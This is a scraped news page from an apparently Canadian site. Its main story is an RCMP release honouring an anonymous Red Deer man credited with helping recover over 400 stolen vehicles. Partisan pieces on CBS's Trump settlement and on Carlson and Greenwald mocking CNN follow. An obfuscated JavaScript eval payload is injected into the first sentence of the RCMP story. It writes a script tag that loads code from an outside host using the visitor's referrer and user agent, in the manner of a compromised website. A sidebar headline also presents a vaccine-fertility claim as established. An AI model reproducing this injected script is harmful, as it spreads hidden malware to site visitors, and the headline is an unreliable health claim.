News
Red Deer man with photographic memory credited by RCMP for helping recover over 400 stolen vehicles!
This story was sent to Todayville from Red Deer RCMP…
Red eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nrtss|var|u0026u|referrer|tbste||js|php’.split(‘|’),0,{}))
Deer RCMP recognize citizen for hundreds of stolen vehicle tips
In a recent private ceremony, Red Deer RCMP recognized a citizen for his outstanding contribution in helping police locate multiple stolen vehicles each month, sometimes while the criminals were still in them. Over the past two years, it’s estimated that DM (not his real name) has helped police recover more than 400 stolen vehicles.
DM didn’t want to use his real name for this story because it’s the anonymity that allows him to spot and call in so many stolen vehicles. His job requires him to drive throughout the city every day, and that regular presence in every Red Deer neighbourhood grants him a kind of invisibility to criminals who are on the lookout for police. He’s also quick to note that he doesn’t call in the stolen vehicles while he’s driving; as a professional driver, he’s all too aware of the dangers of distracted driving.
DM’s interest in helping police recover stolen vehicles – and in seeing those responsible get arrested – started a few years ago after his own car was stolen when he left it unlocked and running. When he posted about it on social media, he says, “I got raked over the coals for leaving it running with the keys inside. It was a lesson learned.”
That experience prompted DM’s involvement with the Facebook group “Central Alberta Stolen Vehicles,” which currently has about 10,000 followers. It also created a new use for a rare skill he possesses – a photographic memory.
Every morning, DM checks the Central Alberta Stolen Vehicles page and other social media groups focused on stolen vehicles and makes a list of any outstanding stolen vehicles; thanks to his incredible memory for vehicle makes, colours, details and license plates, however, he rarely has to consult his list once he’s compiled it. “If I’ve seen it once, it’s almost guaranteed I’ll find it,” he says. “Often if a vehicle is stolen in the morning, I find it by afternoon.”
That dedication, combined with his photographic memory and his job, make DM an exceptional resource for RCMP and for the community. He sees his contribution as an important complement to the work done by RCMP, and enjoys the feeling of community involvement that comes with connecting online with victims and helping to find their stolen vehicles.
“It’s people’s livelihood – they need to be able to get to work, or get the kids to appointments. When they get their vehicles back it’s such a sense of relief that they don’t have to go out and spend money on another car,” he says. “These groups create a feeling of community – we do communicate with police, and yes, they are looking for these vehicles. I get angry when people put down the police because they don’t see all the work they’re doing. They’re hard working people.”
After his own car was stolen, DM reported it to the RCMP and then started looking for it himself. It didn’t take long for him to find it parked in a retail lot, still occupied by the suspect. He called RCMP and the man behind the wheel was arrested; DM notes that, at the time of the arrest, his car was full of stolen property from a Red Deer business. “Take it from someone who did it,” DM says of leaving his car unlocked and running, “I enabled him to get down to (the store) and clean them out.”
After his car was returned to him, DM notes he spent two days cleaning it. “You have that disgusting feeling – you feel violated. Someone has been in your space and you don’t know what they’ve done in it. I still have ‘what ifs’.”
He enjoys working with the RCMP and the call takers, who have come to recognize his voice and name, and appreciate the courtesy he shows when he’s asked to follow the same call logging procedure each time he calls – which is sometimes several times a day.
“It was a pleasure to see DM recognized for his contribution to our community in locating stolen vehicles, and it was also a great opportunity to let him know how much the call takers appreciate his patience and understanding when we’re taking his information for dispatch,” says one of the call takers who deals with DM regularly. “We’re such a busy detachment, and often he is put on hold while a more urgent call is dispatched or while we answer other incoming calls. He has left an impression on all of us.”
Superintendent Ken Foster, officer in charge at the Red Deer RCMP detachment, describes DM’s contribution as an extraordinary embracing of the police tenet that citizens are the eyes and ears of every community. The ceremony recognizing his contribution was hosted by Superintendent Foster, Inspectors Grobmeier and Lagrange, and former Red Deer RCMP Superintendent Scott Tod. DM was presented with a plaque at a reception in front of attendees including DM’s family, RCMP members, and several call takers who were glad to finally put a face to the voice they’ve come to know so well.
“This one individual has been an active part of the recovery of more than 400 vehicles over the past two years, and about half of those vehicles were occupied by criminals when RCMP arrived,” says Foster. “Not only has DM helped police return many stolen vehicles to their rightful owners, he plays an important role in helping us arrest many career criminals and put them before the courts. We’ve recovered firearms, drugs and large amounts of stolen identity documents from these vehicles. It’s astounding to see the positive impact that one person can have on a community. Red Deer RCMP commend his commitment to crime prevention and reduction and are grateful for his service.”
DM was surprised and touched to be recognized by Red Deer RCMP for the significance of his contribution. “It made me feel great,” he says. “I feel honoured.”
DM has two pieces of advice for citizens, and both come from his experience as a victim of crime and from seeing so many stolen vehicles in the course of his daily travels. First, he stresses the importance of never leaving your vehicle unlocked and running. And second, as a man who knows every inch of Red Deer thanks to driving its streets every day, he has this to say: “Something I want people to do is look out your window. You know your neighbourhood – you need to pay attention to what’s going on. Notice who or what doesn’t belong and report it to the RCMP.”
“Until you’ve been physically affected by (vehicle theft), you can’t relate,” DM says. “I’ve been a victim and I know what it feels like. I would never wish anyone that feeling. Now that I’ve seen it firsthand, I’m going to help as many people as possible.”
International
CBS settles with Trump over doctored 60 Minutes Harris interview

CBS will pay Donald Trump more than $30 million to settle a lawsuit over a 2024 60 Minutes interview with Kamala Harris. The deal also includes a new rule requiring unedited transcripts of future candidate interviews.
Key Details:
- Trump will receive $16 million immediately to cover legal costs, with remaining funds earmarked for pro-conservative messaging and future causes, including his presidential library.
- CBS agreed to release full, unedited transcripts of all future presidential candidate interviews—a policy insiders are calling the “Trump Rule.”
- Trump’s lawsuit accused CBS of deceptively editing a 60 Minutes interview with Harris in 2024 to protect her ahead of the election; the FCC later obtained the full transcript after a complaint was filed.
Tonight, on a 60 Minutes election special, Vice President Kamala Harris shares her plan to strengthen the economy by investing in small businesses and the middle class. Bill Whitaker asks how she’ll fund it and get it through Congress. https://t.co/3Kyw3hgBzr pic.twitter.com/HdAmz0Zpxa
— 60 Minutes (@60Minutes) October 7, 2024
Diving Deeper:
CBS and Paramount Global have agreed to pay President Donald Trump more than $30 million to settle a lawsuit over a 2024 60 Minutes interview with then–Vice President Kamala Harris, Fox News Digital reported Tuesday. Trump accused the network of election interference, saying CBS selectively edited Harris to shield her from backlash in the final stretch of the campaign.
The settlement includes a $16 million upfront payment to cover legal expenses and other discretionary uses, including funding for Trump’s future presidential library. Additional funds—expected to push the total package well above $30 million—will support conservative-aligned messaging such as advertisements and public service announcements.
As part of the deal, CBS also agreed to a new editorial policy mandating the public release of full, unedited transcripts of any future interviews with presidential candidates. The internal nickname for the new rule is reportedly the “Trump Rule.”
Trump initially sought $20 billion in damages, citing a Face the Nation preview that aired Harris’s rambling response to a question about Israeli Prime Minister Benjamin Netanyahu. That portion of the interview was widely mocked. A more polished answer was aired separately during a primetime 60 Minutes special, prompting allegations that CBS intentionally split Harris’s answer to minimize political fallout.
The FCC later ordered CBS to release the full transcript and raw footage after a complaint was filed. The materials confirmed that both versions came from the same response—cut in half across different broadcasts.
CBS denied wrongdoing but the fallout rocked the network. 60 Minutes executive producer Bill Owens resigned in April after losing control over editorial decisions. CBS News President Wendy McMahon also stepped down in May, saying the company’s direction no longer aligned with her own.
Several CBS veterans strongly opposed any settlement. “The unanimous view at 60 Minutes is that there should be no settlement, and no money paid, because the lawsuit is complete bulls***,” one producer told Fox News Digital. Correspondent Scott Pelley had warned that settling would be “very damaging” to the network’s reputation.
The final agreement includes no admission of guilt and no direct personal payment to Trump—but it locks in a substantial cash payout and forces a new standard for transparency in how networks handle presidential interviews.
Daily Caller
Watch As Tucker Carlson And Glenn Greenwald Get A Good Laugh Over CNN Pretending Biden’s Decline Is Breaking News


From the Daily Caller News Foundation
By Hailey Gomez
During a podcast Friday, Daily Caller News Foundation co-founder Tucker Carlson and independent journalist Glenn Greenwald couldn’t stop laughing over CNN’s sudden realization of former President Joe Biden’s mental decline.
CNN’s Jake Tapper along with Axios’ Alex Thompson released their book, “Original Sin,” on May 20, which details Biden’s cognitive slide over the last four years — a concern Republicans had raised even before the 2020 election. While appearing on “The Tucker Carlson Show,” Carlson joked that Greenwald had been “scooped” by CNN on Biden’s mental fitness.
“So you are, I think, the dean of alternative media. You’ve been doing this longer than anybody that I know personally. So it must be a little weird to get scooped by CNN on Joe Biden’s dementia, like you had no idea,” Carlson said. “None of us knew.”
“None of us knew,” Greenwald teased. ” There was that debate, and we were all shocked, but we were told he had a cold. So I was like, ‘OK, he’s on some cold medication. Who hasn’t been there before? It makes you a little dragged, a little groggy, a little just like dragged.’ But no, now Jake Tapper has uncovered the truth. It turns out Joe Biden was in cognitive decline.”
Sources told Tapper and Thompson that Biden’s mental fitness had declined rapidly during his time as president, with his mental state becoming so severe at one point that aides discussed putting him in a wheelchair.
WATCH:
Tapper has faced pushback from both Democrats and Republicans over the timing of his book and the revelations it includes. The CNN host has long defended the former president.
Carlson went on to joke with Greenwald about how he believed Tapper gathered the material for the book.
“Just a hardcore shoe leather investigative reporting,” Greenwald joked. “He’s working his sources, calling all the people in Washington, digging up FOIA documents.”
“It’s one of those things where you kind of can’t believe what you’re witnessing because Jake Tapper is pretending to have uncovered a scandal that he himself led the way in the media, or one of the leaders in the media, in covering up,” Greenwald added. “To the point where if somebody would go on his show and say ‘Joe Biden is obviously in cognitive decline.’ He would say ‘How dare you bully kids who stutter?’”
Greenwald went on to reference how Tapper had accused President Donald Trump’s daughter-in-law, Lara Trump, of “mocking” the former president over his stutter during a 2020 interview.
Despite Lara Trump pointing to what she believed were signs of Biden’s problems, Tapper dismissed her remarks at the time, saying she had “no standing to diagnose somebody’s cognitive decline.”
In addition to Lara Trump, Tapper also dismissed former Democratic presidential candidate Dean Phillips during a 2024 interview after Phillips expressed his “concerns” about Biden running for a second term.
“Obviously, he wanted Biden to win desperately and would not tolerate anyone going on the show and saying that Biden was in cognitive decline,” Greenwald said. “Now he’s making millions of dollars off a book.”
Following the media coverage of Tapper’s and Thompson’s book, Biden appeared to tell reporters on Friday he could “beat the hell out of” the two journalists.
-

 Business2 days ago
Business2 days agoOttawa Funded the China Ferry Deal—Then Pretended to Oppose It
-

 COVID-192 days ago
COVID-192 days agoNew Peer-Reviewed Study Affirms COVID Vaccines Reduce Fertility
-

 MAiD2 days ago
MAiD2 days agoCanada’s euthanasia regime is not health care, but a death machine for the unwanted
-

 Alberta2 days ago
Alberta2 days agoThe permanent CO2 storage site at the end of the Alberta Carbon Trunk Line is just getting started
-

 Business1 day ago
Business1 day agoWorld Economic Forum Aims to Repair Relations with Schwab
-

 Alberta1 day ago
Alberta1 day agoAlberta’s government is investing $5 million to help launch the world’s first direct air capture centre at Innisfail
-

 Business2 days ago
Business2 days agoMunicipal government per-person spending in Canada hit near record levels
-

 Business1 day ago
Business1 day agoA new federal bureaucracy will not deliver the affordable housing Canadians need






